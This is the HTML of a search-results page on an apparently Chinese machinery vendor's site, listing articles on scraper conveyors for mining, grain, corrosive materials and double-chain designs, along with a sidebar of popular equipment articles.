												<path opacity="0.3" d="M21 16H3C2.4 16 2 15.6 2 15V14C2 13.4 2.4 13 3 13H21C21.6 13 22 13.4 22 14V15C22 15.6 21.6 16 21 16ZM14 20V19C14 18.4 13.6 18 13 18H3C2.4 18 2 18.4 2 19V20C2 20.6 2.4 21 3 21H13C13.6 21 14 20.6 14 20Z" fill="currentColor"></path>
											</svg>
										</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>        <div class="app-wrapper flex-column flex-row-fluid" id="kt_app_wrapper">
            <div class="app-main flex-column flex-row-fluid" id="kt_app_main">
                <div class="d-flex flex-column flex-column-fluid">
                    <div id="kt_app_content" class="app-content flex-column-fluid">
                        <div id="kt_app_content_container" class="app-container container-xxl">
<div class="page-title d-flex flex-column justify-content-center flex-wrap mt-5">
    <ul class="breadcrumb breadcrumb-separatorless fw-semibold fs-7 my-0 pt-1">
        <li class="breadcrumb-item text-muted">
            <a href="/" class="text-muted text-hover-primary">首页</a>
        </li>
                <li class="breadcrumb-item">
            <span class="bullet bg-gray-400 w-5px h-2px"></span>
        </li>
        <li class="breadcrumb-item text-muted">搜索词</li>
        <li class="breadcrumb-item">
            <span class="bullet bg-gray-400 w-5px h-2px"></span>
        </li>
        <li class="breadcrumb-item text-muted">刮板输送机</li>
    </ul>
</div>
<div class="row g-5 g-xl-10 mb-5 mb-xl-10 mt-5">
    <div class="col-xl-8 mt-0">
        <div class="card card-flush h-md-100">
            <div class="card-body pt-6">
                <div class="mb-10">
                    <div class="d-flex flex-stack">
                        <div class="d-flex align-items-center  w-100px">
                            <span class="text-gray-800 text-hover-primary  fw-bold lh-0">栏目</span>
                        </div>
                        <div class="d-flex align-items-center w-100 ">
                            <label><a class="badge badge-light fw-bold mx-2 my-2 badge-light-primary" href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA">不限</a></label>
                                                        <label><a class="badge badge-light fw-bold mx-2 my-2 " href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA&catid=1">直线振动筛</a></label>
                                                        <label><a class="badge badge-light fw-bold mx-2 my-2 " href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA&catid=2">圆振动筛</a></label>
                                                        <label><a class="badge badge-light fw-bold mx-2 my-2 " href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA&catid=3">摇摆振动筛</a></label>
                                                        <label><a class="badge badge-light fw-bold mx-2 my-2 " href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA&catid=5">概率筛</a></label>
                                                        <label><a class="badge badge-light fw-bold mx-2 my-2 " href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA&catid=21">弛张筛</a></label>
                                                        <label><a class="badge badge-light fw-bold mx-2 my-2 " href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA&catid=4">其它振动筛</a></label>
                                                        <label><a class="badge badge-light fw-bold mx-2 my-2 " href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA&catid=6">输送提升设备</a></label>
                                                        <label><a class="badge badge-light fw-bold mx-2 my-2 " href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA&catid=7">设备配件</a></label>
                                                        <label><a class="badge badge-light fw-bold mx-2 my-2 " href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA&catid=8">知识资讯</a></label>
                                                        <label><a class="badge badge-light fw-bold mx-2 my-2 " href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA&catid=66"> 视频</a></label>
                                                    </div>
                    </div>
                    <div class="separator separator-dashed my-3"></div>
                    <div class="d-flex flex-stack">
                        <div class="d-flex align-items-center  w-100px">
                            <span class="text-gray-800 text-hover-primary  fw-bold lh-0">关键词</span>
                        </div>
                        <div class="d-flex align-items-center w-100 ">
                            <div class="d-flex align-items-center position-relative me-4">
                                <span class="svg-icon svg-icon-3 position-absolute ms-3">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect opacity="0.5" x="17.0365" y="15.1223" width="8.15546" height="2" rx="1" transform="rotate(45 17.0365 15.1223)" fill="currentColor"></rect>
                                        <path d="M11 19C6.55556 19 3 15.4444 3 11C3 6.55556 6.55556 3 11 3C15.4444 3 19 6.55556 19 11C19 15.4444 15.4444 19 11 19ZM11 5C7.53333 5 5 7.53333 5 11C5 14.4667 7.53333 17 11 17C14.4667 17 17 14.4667 17 11C17 7.53333 14.4667 5 11 5Z" fill="currentColor"></path>
                                    </svg>
                                </span>
                                <input type="text"  onkeypress="if(event.keyCode==13) {dr_module_search('search_keyword');return false;}" name='keyword' value='刮板输送机' id='search_keyword' class="form-control form-control-sm   w-250px ps-10" placeholder="搜索关键词...">
                            </div>
                            <a href="javascript:;" onclick="dr_module_search('search_keyword')" class="btn btn-primary btn-sm">搜索</a>
                        </div>
                    </div>
                    <div class="separator separator-dashed my-3"></div>
                    <script>
                        // 这段js是用来执行搜索的
                        function dr_module_search(name) {
                            var url="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=dayrui";
                            var value = $("#"+name).val();
                            if (value) {
                                location.href=url.replace('dayrui', value);
                            } else {
                                $("#"+name).focus()
                                dr_tips(0, "输入关键字");
                            }
                            return false;
                        }
                    </script>
                    <div class="d-flex flex-stack">
                        <div class="d-flex align-items-center  w-100px">
                            <span class="text-gray-800 text-hover-primary  fw-bold lh-0">排序</span>
                        </div>
                        <div class="d-flex align-items-center w-100 ">
                            <label><a class="badge badge-light fw-bold mx-2 my-2 badge-light-primary" href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA">时间排序</a></label>
                            <label><a class="badge badge-light fw-bold mx-2 my-2 " href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA&order=hits">点击排序</a></label>
                        </div>
                    </div>
                    <div class="separator separator-dashed my-3"></div>
                </div>
                                        <div class=" d-flex align-items-center pt-5">
                        <div class="mobile-hidden d-flex h-120px w-120px h-lg-120px w-lg-120px flex-shrink-0 flex-center position-relative align-self-start align-self-lg-center mt-3 mt-lg-0">
                            <div class="symbol symbol-90px symbol-2by3 me-4">
                                <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202512/7c3d548a4544183.png')"></div>
                            </div>
                        </div>
                        <div class="ms-6">
                            <h5 class="article-title">
                                <a href="http://www.xxpwjx.com/guabanshusongji/1212.html" class="text-dark">刮板输送机的用途</a>
                            </h5>
                            <p class="list-unstyled text-gray-600 fw-semibold fs-6 p-0 m-0">
                                刮板输送机的用途刮板输送机是一种利用循环运动的刮板链条，在封闭的料槽内连续输送散状物料的设备。它绝非简单的“输送”工具，在特定工况下具有不可...                            </p>
                            <div class="article-tag">
                                                                <span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2025-12-20 14:43:58</span>
                                <span class="text-muted  mx-2  fs-7" itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 146 浏览</span>
                            </div>
                        </div>
                    </div>
                                        <div class=" d-flex align-items-center pt-5">
                        <div class="mobile-hidden d-flex h-120px w-120px h-lg-120px w-lg-120px flex-shrink-0 flex-center position-relative align-self-start align-self-lg-center mt-3 mt-lg-0">
                            <div class="symbol symbol-90px symbol-2by3 me-4">
                                <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202510/3e487ed0f398157.jpg')"></div>
                            </div>
                        </div>
                        <div class="ms-6">
                            <h5 class="article-title">
                                <a href="http://www.xxpwjx.com/guabanshusongji/1183.html" class="text-dark">双链刮板输送</a>
                            </h5>
                            <p class="list-unstyled text-gray-600 fw-semibold fs-6 p-0 m-0">
                                双链刮板输送机常用于水平输送颗粒和粉状物料,亦能在150角范围内作倾斜输送。因此,在单点进出料基础上,也可多点进料,多点出料,对输送有毒、易...                            </p>
                            <div class="article-tag">
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%8F%8C%E9%93%BE%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81" class="badge badge-light-primary fw-bold my-2">双链刮板输送</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">刮板机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E6%9C%BA%E5%8E%82%E5%AE%B6" class="badge badge-light-primary fw-bold my-2">刮板机厂家</a>
                                                                <span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2025-10-25 11:33:02</span>
                                <span class="text-muted  mx-2  fs-7" itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 205 浏览</span>
                            </div>
                        </div>
                    </div>
                                        <div class=" d-flex align-items-center pt-5">
                        <div class="mobile-hidden d-flex h-120px w-120px h-lg-120px w-lg-120px flex-shrink-0 flex-center position-relative align-self-start align-self-lg-center mt-3 mt-lg-0">
                            <div class="symbol symbol-90px symbol-2by3 me-4">
                                <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202510/9f928535235e5c4.jpg')"></div>
                            </div>
                        </div>
                        <div class="ms-6">
                            <h5 class="article-title">
                                <a href="http://www.xxpwjx.com/guabanshusongji/1182.html" class="text-dark">刮板输送机操作规范规程</a>
                            </h5>
                            <p class="list-unstyled text-gray-600 fw-semibold fs-6 p-0 m-0">
                                刮板输送机操作规范规程：1、着装整洁，持有效证件上岗。2、认真执行选煤厂安全规程，熟知本岗号与上、下岗号的工艺流程和设备启动、停止的先后顺序...                            </p>
                            <div class="article-tag">
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">刮板输送机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E7%9F%BF%E5%B1%B1%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">矿山刮板输送机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E7%B2%AE%E9%A3%9F%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">粮食刮板输送机</a>
                                                                <span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2025-10-25 11:24:58</span>
                                <span class="text-muted  mx-2  fs-7" itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 200 浏览</span>
                            </div>
                        </div>
                    </div>
                                        <div class=" d-flex align-items-center pt-5">
                        <div class="mobile-hidden d-flex h-120px w-120px h-lg-120px w-lg-120px flex-shrink-0 flex-center position-relative align-self-start align-self-lg-center mt-3 mt-lg-0">
                            <div class="symbol symbol-90px symbol-2by3 me-4">
                                <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202510/5883e680df49.jpg')"></div>
                            </div>
                        </div>
                        <div class="ms-6">
                            <h5 class="article-title">
                                <a href="http://www.xxpwjx.com/guabanshusongji/1181.html" class="text-dark">粮食刮板输送机介绍</a>
                            </h5>
                            <p class="list-unstyled text-gray-600 fw-semibold fs-6 p-0 m-0">
                                一、刮板输送机的基本结构刮板输送机是一种利用刮板向前挖掘、刮送物料的机械设备。其基本组成部分包括刮板机架、刮板、拉筋、驱动设备、张紧装置等组...                            </p>
                            <div class="article-tag">
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E7%B2%AE%E9%A3%9F%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">粮食刮板输送机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">刮板机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">刮板输送机</a>
                                                                <span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2025-10-25 10:56:18</span>
                                <span class="text-muted  mx-2  fs-7" itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 200 浏览</span>
                            </div>
                        </div>
                    </div>
                                        <div class=" d-flex align-items-center pt-5">
                        <div class="mobile-hidden d-flex h-120px w-120px h-lg-120px w-lg-120px flex-shrink-0 flex-center position-relative align-self-start align-self-lg-center mt-3 mt-lg-0">
                            <div class="symbol symbol-90px symbol-2by3 me-4">
                                <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202508/8867cf730d78a1b.jpg')"></div>
                            </div>
                        </div>
                        <div class="ms-6">
                            <h5 class="article-title">
                                <a href="http://www.xxpwjx.com/shusongjizhishi/1119.html" class="text-dark">单双链刮板输送机的区别</a>
                            </h5>
                            <p class="list-unstyled text-gray-600 fw-semibold fs-6 p-0 m-0">
                                双链刮板输送机和单链刮板输送机主要在链条数量、结构强度、应用场景和运行特性上存在显著差异。以下是两者的核心区别：1. 链条数量与结构单链刮板...                            </p>
                            <div class="article-tag">
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">刮板输送机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">输送机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%8D%95%E9%93%BE%E5%88%AE%E6%9D%BF%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">单链刮板机</a>
                                                                <span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2025-08-06 11:06:35</span>
                                <span class="text-muted  mx-2  fs-7" itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 97 浏览</span>
                            </div>
                        </div>
                    </div>
                                        <div class=" d-flex align-items-center pt-5">
                        <div class="mobile-hidden d-flex h-120px w-120px h-lg-120px w-lg-120px flex-shrink-0 flex-center position-relative align-self-start align-self-lg-center mt-3 mt-lg-0">
                            <div class="symbol symbol-90px symbol-2by3 me-4">
                                <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202410/c3ffc0593c05aa3.jpg')"></div>
                            </div>
                        </div>
                        <div class="ms-6">
                            <h5 class="article-title">
                                <a href="http://www.xxpwjx.com/zhixianshai/1050.html" class="text-dark">防腐蚀刮板输送机</a>
                            </h5>
                            <p class="list-unstyled text-gray-600 fw-semibold fs-6 p-0 m-0">
                                防腐蚀刮板输送机是一种在特殊环境下使用的输送设备，主要用于化工、冶金、食品、医药等行业中具有腐蚀性物料的输送。其核心特点在于采用了耐腐蚀材料...                            </p>
                            <div class="article-tag">
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">刮板机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">刮板输送机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">输送机</a>
                                                                <span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2025-04-25 14:18:05</span>
                                <span class="text-muted  mx-2  fs-7" itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 168 浏览</span>
                            </div>
                        </div>
                    </div>
                                        <div class=" d-flex align-items-center pt-5">
                        <div class="mobile-hidden d-flex h-120px w-120px h-lg-120px w-lg-120px flex-shrink-0 flex-center position-relative align-self-start align-self-lg-center mt-3 mt-lg-0">
                            <div class="symbol symbol-90px symbol-2by3 me-4">
                                <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202410/5148669bd8c199c.jpg')"></div>
                            </div>
                        </div>
                        <div class="ms-6">
                            <h5 class="article-title">
                                <a href="http://www.xxpwjx.com/guabanshusongji/906.html" class="text-dark">环链刮板机</a>
                            </h5>
                            <p class="list-unstyled text-gray-600 fw-semibold fs-6 p-0 m-0">
                                环链刮板输送机刮板机是一种在封闭的矩形断面壳体内，借助于运动着的刮板链条来输送散状物料的连续运输设备;由于在输送物料时，刮板链条全部埋在物料...                            </p>
                            <div class="article-tag">
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E7%8E%AF%E9%93%BE%E5%88%AE%E6%9D%BF%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">环链刮板机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">刮板机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">刮板输送机</a>
                                                                <span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2024-10-16 14:06:17</span>
                                <span class="text-muted  mx-2  fs-7" itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 181 浏览</span>
                            </div>
                        </div>
                    </div>
                                        <div class=" d-flex align-items-center pt-5">
                        <div class="mobile-hidden d-flex h-120px w-120px h-lg-120px w-lg-120px flex-shrink-0 flex-center position-relative align-self-start align-self-lg-center mt-3 mt-lg-0">
                            <div class="symbol symbol-90px symbol-2by3 me-4">
                                <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202410/e7ec62151c139cb.jpg')"></div>
                            </div>
                        </div>
                        <div class="ms-6">
                            <h5 class="article-title">
                                <a href="http://www.xxpwjx.com/guabanshusongji/139.html" class="text-dark">埋式刮板输送机</a>
                            </h5>
                            <p class="list-unstyled text-gray-600 fw-semibold fs-6 p-0 m-0">
                                刮板输送机结构特点及工作原理：机头部件、中间槽体、鸡尾部件、刮板输送链、驱动装置、安装枕梁组成。全封闭结构，设备运行时无物料外泄；输送链采用...                            </p>
                            <div class="article-tag">
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">刮板输送机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%9F%8B%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">埋刮板输送机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%9F%8B%E5%BC%8F%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">埋式刮板输送机</a>
                                                                <span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2024-10-16 14:04:30</span>
                                <span class="text-muted  mx-2  fs-7" itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 148 浏览</span>
                            </div>
                        </div>
                    </div>
                                        <div class=" d-flex align-items-center pt-5">
                        <div class="mobile-hidden d-flex h-120px w-120px h-lg-120px w-lg-120px flex-shrink-0 flex-center position-relative align-self-start align-self-lg-center mt-3 mt-lg-0">
                            <div class="symbol symbol-90px symbol-2by3 me-4">
                                <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202410/c3ffc0593c05aa3.jpg')"></div>
                            </div>
                        </div>
                        <div class="ms-6">
                            <h5 class="article-title">
                                <a href="http://www.xxpwjx.com/guabanshusongji/122.html" class="text-dark">煤炭刮板输送机</a>
                            </h5>
                            <p class="list-unstyled text-gray-600 fw-semibold fs-6 p-0 m-0">
                                刮板输送机的相邻中部槽在水平、垂直面内可有限度折曲的叫可弯曲刮板输送机。其中机身在工作面和运输巷道交汇处呈90度弯曲设置的工作面输送机叫“拐...                            </p>
                            <div class="article-tag">
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">刮板输送机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E7%85%A4%E7%82%AD%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">煤炭刮板输送机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E6%8B%90%E8%A7%92%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">拐角刮板输送机</a>
                                                                <span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2024-10-16 13:58:54</span>
                                <span class="text-muted  mx-2  fs-7" itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 188 浏览</span>
                            </div>
                        </div>
                    </div>
                                        <div class=" d-flex align-items-center pt-5">
                        <div class="mobile-hidden d-flex h-120px w-120px h-lg-120px w-lg-120px flex-shrink-0 flex-center position-relative align-self-start align-self-lg-center mt-3 mt-lg-0">
                            <div class="symbol symbol-90px symbol-2by3 me-4">
                                <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202410/8aa86f96494e439.jpg')"></div>
                            </div>
                        </div>
                        <div class="ms-6">
                            <h5 class="article-title">
                                <a href="http://www.xxpwjx.com/guabanshusongji/277.html" class="text-dark">密闭埋刮板输送机</a>
                            </h5>
                            <p class="list-unstyled text-gray-600 fw-semibold fs-6 p-0 m-0">
                                密闭壳体埋刮板输送机埋刮板输送机的工艺安置较为灵敏，既可水平运送，又能歪斜或笔直运送，能够多点加料，也能够多点卸料；因为壳体是密闭的，因此在...                            </p>
                            <div class="article-tag">
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">刮板输送机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%9F%8B%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">埋刮板输送机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%AF%86%E9%97%AD%E5%9F%8B%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">密闭埋刮板输送机</a>
                                                                <span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2024-10-16 13:55:41</span>
                                <span class="text-muted  mx-2  fs-7" itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 226 浏览</span>
                            </div>
                        </div>
                    </div>
                                        <div class=" d-flex align-items-center pt-5">
                        <div class="mobile-hidden d-flex h-120px w-120px h-lg-120px w-lg-120px flex-shrink-0 flex-center position-relative align-self-start align-self-lg-center mt-3 mt-lg-0">
                            <div class="symbol symbol-90px symbol-2by3 me-4">
                                <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202410/b6347d674f01896.jpg')"></div>
                            </div>
                        </div>
                        <div class="ms-6">
                            <h5 class="article-title">
                                <a href="http://www.xxpwjx.com/guabanshusongji/114.html" class="text-dark">刮板机</a>
                            </h5>
                            <p class="list-unstyled text-gray-600 fw-semibold fs-6 p-0 m-0">
                                刮板机概述：刮板机又称刮板输送机，刮板机是一种在封闭的矩形断面壳体内，借助于运动着的刮板链条来输送散状物料的连续运输设备；由于在输送物料时，...                            </p>
                            <div class="article-tag">
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">刮板机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">刮板输送机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E7%9F%BF%E7%94%A8%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">矿用刮板输送机</a>
                                                                <span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2024-10-16 13:34:40</span>
                                <span class="text-muted  mx-2  fs-7" itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 254 浏览</span>
                            </div>
                        </div>
                    </div>
                                        <div class=" d-flex align-items-center pt-5">
                        <div class="mobile-hidden d-flex h-120px w-120px h-lg-120px w-lg-120px flex-shrink-0 flex-center position-relative align-self-start align-self-lg-center mt-3 mt-lg-0">
                            <div class="symbol symbol-90px symbol-2by3 me-4">
                                <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202410/169fd451ef2bd2.jpg')"></div>
                            </div>
                        </div>
                        <div class="ms-6">
                            <h5 class="article-title">
                                <a href="http://www.xxpwjx.com/guabanshusongji/904.html" class="text-dark">煤矿刮板式输送机</a>
                            </h5>
                            <p class="list-unstyled text-gray-600 fw-semibold fs-6 p-0 m-0">
                                煤矿刮板输送机介绍刮板机是一种在封闭的矩形断面壳体内，借助于运动着的刮板链条来输送散状物料的连续运输设备;由于在输送物料时，刮板链条全部埋在...                            </p>
                            <div class="article-tag">
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">输送机</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E7%85%A4%E7%82%AD%E8%BE%93%E9%80%81" class="badge badge-light-primary fw-bold my-2">煤炭输送</a>
                                                                <a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA" class="badge badge-light-primary fw-bold my-2">刮板输送机</a>
                                                                <span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2024-10-16 09:02:32</span>
                                <span class="text-muted  mx-2  fs-7" itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 225 浏览</span>
                            </div>
                        </div>
                    </div>
                                        <div class="row ">
                        <div class="xrpagination mt-5">
                            <ul class="pagination"><li><a>共31条</a></li><li class="active"><a>1</a></li><li><a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA&page=2" data-ci-pagination-page="2">2</a></li><li><a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA&page=3" data-ci-pagination-page="3">3</a></li><li><a href="http://www.xxpwjx.com/index.php?s=news&c=search&keyword=%E5%88%AE%E6%9D%BF%E8%BE%93%E9%80%81%E6%9C%BA&page=2" data-ci-pagination-page="2">下一页</a></li></ul>                        </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="col-xl-4 mt-0">
        <div class="card card-flush h-md-100">
            <div class="card-header pt-5 ">
                <h3 class="card-title align-items-start flex-column">
                    <div class="d-flex align-items-center mb-2">
                        <span class="fs-5 fw-bold text-gray-800 ">热门资讯</span>
                    </div>
                </h3>
            </div>
            <div class="card-body pt-3">
                                <div class="d-flex flex-stack mb-7">
                    <div class="symbol symbol-60px symbol-2by3 me-4">
                        <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202410/e742b78f1f3b2a8.jpg')"></div>
                    </div>
                    <div class="m-0">
                        <a href="http://www.xxpwjx.com/guntongshai/926.html" class="text-dark fw-bold text-hover-primary fs-6">滚筒筛的日常维护与注意事项</a>
                        <span class="text-gray-600 fw-semibold d-block pt-1 fs-7">一、滚筒筛简介滚筒筛是一种常用的筛分设备，它采用回转滚筒进行筛分，广泛应用于食品、化工、建材等行业。...</span>
                    </div>
                </div>
                                <div class="d-flex flex-stack mb-7">
                    <div class="symbol symbol-60px symbol-2by3 me-4">
                        <div class="symbol-label" style="background-image: url('http://www.xxpwjx.com/uploadfile/202412/caa05623eaed62a.jpg')"></div>
                    </div>
                    <div class="m-0">
                        <a href="http://www.xxpwjx.com/chengzhongdinglianggeiliaoji/957.html" class="text-dark fw-bold text-hover-primary fs-6">螺旋称重给料机该如何使用和日常...</a>
